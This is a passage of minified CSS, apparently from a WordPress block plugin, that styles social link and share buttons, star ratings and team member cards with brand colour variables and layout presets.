.zolo-social-item.original.github .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-alt .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-square .zolo-social-icon{background-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github-alt:hover,.wp-block-zolo-social-links .zolo-social-item.original.github-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.github:hover{background-color:var(--github-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitch{background-color:var(--twitch);border-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch .zolo-social-icon{background-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch:hover{background-color:var(--twitch-hover)}.wp-block-zolo-social-links .zolo-social-item.original.medium,.wp-block-zolo-social-links .zolo-social-item.original.medium-m,.wp-block-zolo-social-links .zolo-social-item.original.medium-square{background-color:var(--medium);border-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-m .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-square .zolo-social-icon{background-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium-m:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium:hover{background-color:var(--medium-hover)}.wp-block-zolo-social-links .zolo-social-item.original.xing,.wp-block-zolo-social-links .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-links .zolo-social-item.original.flickr,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square{background-color:var(--flickr);border-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square .zolo-social-icon{background-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.flickr:hover{background-color:var(--flickr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.slack,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash{background-color:var(--slack);border-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash .zolo-social-icon{background-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack-hash:hover,.wp-block-zolo-social-links .zolo-social-item.original.slack:hover{background-color:var(--slack-hover)}.wp-block-zolo-social-links .zolo-social-item.original.discord,.wp-block-zolo-social-links .zolo-social-item.original.discord-square{background-color:var(--discord);border-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.discord-square .zolo-social-icon{background-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.discord:hover{background-color:var(--discord-hover)}.wp-block-zolo-social-links .zolo-social-item.original.meetup,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square{background-color:var(--meetup);border-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square .zolo-social-icon{background-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.meetup:hover{background-color:var(--meetup-hover)}.wp-block-zolo-social-links .zolo-social-item.original.wechat,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square{background-color:var(--wechat);border-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square .zolo-social-icon{background-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.wechat:hover{background-color:var(--wechat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.quora,.wp-block-zolo-social-links .zolo-social-item.original.quora-square{background-color:var(--quora);border-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.quora-square .zolo-social-icon{background-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.quora:hover{background-color:var(--quora-hover)}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat{color:#000}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat .zolo-social-icon svg,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-icon,.wp-block-zolo-social-links.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-links.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-links.preset-3 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-links.preset-3 .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-height);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-share{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-share.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-share.grid{display:grid}.wp-block-zolo-social-share .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square,.wp-block-zolo-social-share .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-share .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.twitter,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-share .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.email{background-color:var(--email);border-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.email:hover{background-color:var(--email-hover)}.wp-block-zolo-social-share .zolo-social-item.original.email .zolo-social-icon{background-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-share .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.viber,.wp-block-zolo-social-share .zolo-social-item.original.viber-square{background-color:var(--viber);border-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.viber-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.viber:hover{background-color:var(--viber-hover)}.wp-block-zolo-social-share .zolo-social-item.original.viber .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.viber-square .zolo-social-icon{background-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square{background-color:var(--hacker-news);border-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square .zolo-social-icon{background-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.hackernews:hover{background-color:var(--hacker-news-hover)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-share .zolo-social-item.original.vk,.wp-block-zolo-social-share .zolo-social-item.original.vk-square{background-color:var(--vk);border-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.vk-square .zolo-social-icon{background-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.vk:hover{background-color:var(--vk-hover)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-share .zolo-social-item.original.reddit,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-share .zolo-social-item.original.buffer,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square{background-color:var(--buffer);border-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square .zolo-social-icon{background-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.buffer:hover{background-color:var(--buffer-hover)}.wp-block-zolo-social-share .zolo-social-item.original.telegram,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-share .zolo-social-item.original.line,.wp-block-zolo-social-share .zolo-social-item.original.line-square{background-color:var(--line);border-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.line-square .zolo-social-icon{background-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.line:hover{background-color:var(--line-hover)}.wp-block-zolo-social-share .zolo-social-item.original.skype,.wp-block-zolo-social-share .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square{background-color:var(--instapaper);border-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square .zolo-social-icon{background-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.instapaper:hover{background-color:var(--instapaper-hover)}.wp-block-zolo-social-share .zolo-social-item.original.pocket,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square{background-color:var(--pocket);border-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square .zolo-social-icon{background-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pocket:hover{background-color:var(--pocket-hover)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square{background-color:var(--flipboard);border-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square .zolo-social-icon{background-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.flipboard:hover{background-color:var(--flipboard-hover)}.wp-block-zolo-social-share .zolo-social-item.original.weibo,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square{background-color:var(--weibo);border-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square .zolo-social-icon{background-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.weibo:hover{background-color:var(--weibo-hover)}.wp-block-zolo-social-share .zolo-social-item.original.blogger,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square{background-color:var(--blogger);border-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square .zolo-social-icon{background-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger-b:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger:hover{background-color:var(--blogger-hover)}.wp-block-zolo-social-share .zolo-social-item.original.baidu,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square{background-color:var(--baidu);border-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square .zolo-social-icon{background-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.baidu:hover{background-color:var(--baidu-hover)}.wp-block-zolo-social-share .zolo-social-item.original.ok,.wp-block-zolo-social-share .zolo-social-item.original.ok-square{background-color:var(--ok);border-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.ok-square .zolo-social-icon{background-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.ok:hover{background-color:var(--ok-hover)}.wp-block-zolo-social-share .zolo-social-item.original.evernote,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square{background-color:var(--evernote);border-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square .zolo-social-icon{background-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.evernote:hover{background-color:var(--evernote-hover)}.wp-block-zolo-social-share .zolo-social-item.original.trello,.wp-block-zolo-social-share .zolo-social-item.original.trello-square{background-color:var(--trello);border-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.trello-square .zolo-social-icon{background-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.trello:hover{background-color:var(--trello-hover)}.wp-block-zolo-social-share .zolo-social-item.original.xing,.wp-block-zolo-social-share .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-share.preset-1 .zolo-social-icon,.wp-block-zolo-social-share.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-share.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-share.preset-3 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-width);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-share.preset-3 .zolo-social-icon{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.wp-block-zolo-social-share.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
.wp-block-zolo-star-rating{--zolo-star-rating-gap:3px;--zolo-start-rating-color:#f0ad4e;--zolo-star-rating-size:18px;--zolo-rating-title-margin:0;--zolo-star-rating-inner-gap:10px;--zolo-icon-img-size:60px;--zolo-icon-img-radius:6px;--zolo-icon-size:26px;--zolo-icon-color:#1e7bff}.wp-block-zolo-star-rating .start-rating-wrapper{display:flex}.wp-block-zolo-star-rating .star-rating-inner{align-items:center;display:flex;justify-content:center}.wp-block-zolo-star-rating .star-rating-inner.top{flex-direction:column}.wp-block-zolo-star-rating .star-rating-inner.bottom{flex-direction:column-reverse}.wp-block-zolo-star-rating .star-rating-inner.left{flex-direction:row}.wp-block-zolo-star-rating .star-rating-inner.right{flex-direction:row-reverse}.wp-block-zolo-star-rating .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-gap)}.wp-block-zolo-star-rating .zolo-star-rating svg{height:var(--zolo-star-rating-size);width:var(--zolo-star-rating-size);fill:var(--zolo-start-rating-color)}.wp-block-zolo-star-rating .start-rating-title{margin:var(--zolo-rating-title-margin)!important}.wp-block-zolo-star-rating .star-rating-inner{gap:var(--zolo-star-rating-inner-gap)}.wp-block-zolo-star-rating .zolo-image img{border-radius:var(--zolo-icon-img-radius);height:var(--zolo-icon-img-size);-o-object-fit:cover;object-fit:cover;vertical-align:middle;width:var(--zolo-icon-img-size)}.wp-block-zolo-star-rating .star-rating_inner-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zolo-icon-color);display:block}
.wp-block-zolo-team-child{--zolo-img-margin:0 0 20px;--zolo-item-padding:clamp(1.563rem,4vw,2.5rem);--zolo-dasignation-margin:5px 0 0 0;--zolo-desc-margin:10px 0 0 0;--zolo-name-text-color:#2e2e35;--zolo-desc-text-color:#6e6e7b;--zolo-dasignation-text-color:#4b445a;--zolo-external-btn-padding:14px;--zolo-external-icon-size:16px;--zolo-social-icon-size:14px;--zolo-social-item-gap:10px;--zolo-social-btn-padding:14px;--zolo-social-border-color:#ddd;--zolo-social-border-width:1px;--zolo-social-border-style:solid;--zolo-social-and-link-wrap-padding:clamp(1.25rem,3vw,1.875rem) 0 0 0;--zolo-social-and-link-wrap-margin:clamp(1.875rem,5vw,3.125rem) 0 0 0;--zolo-social-and-link-wrap-border-width:1px;--zolo-social-and-link-wrap-border-style:solid;--zolo-social-and-link-wrap-border-color:#ddd;--zolo-social-and-link-wrap-gap:10px;--zolo-content-margin:clamp(-1.25rem,3vw,-1.875rem) 0 0 clamp(1.563rem,3.5vw,2.188rem);--zolo-content-padding:clamp(1.563rem,4vw,2.5rem);--zolo-content-border-color:#f0f0f0;--zolo-content-border-width:1px;--zolo-content-border-style:solid;box-sizing:border-box;min-width:100%}.wp-block-zolo-team-child .zolo-item{overflow:hidden}.wp-block-zolo-team-child .zolo-image-wrap{position:relative}.wp-block-zolo-team-child img{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:auto;max-width:100%;vertical-align:middle;width:100%}.wp-block-zolo-team-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2.5vw,1.5rem);font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease}.wp-block-zolo-team-child .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:500;margin:var(--zolo-dasignation-margin)}.wp-block-zolo-team-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-team-child .zolo-social-share{align-items:center;box-sizing:border-box;display:inline-flex;gap:var(--zolo-social-item-gap);width:100%}.wp-block-zolo-team-child .zolo-social-link{align-items:center;border-radius:var(--zoloblocks-button-border-radius);box-sizing:content-box;display:inline-flex;justify-content:center;text-decoration:none;transition:.3s ease-out}.wp-block-zolo-team-child .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child 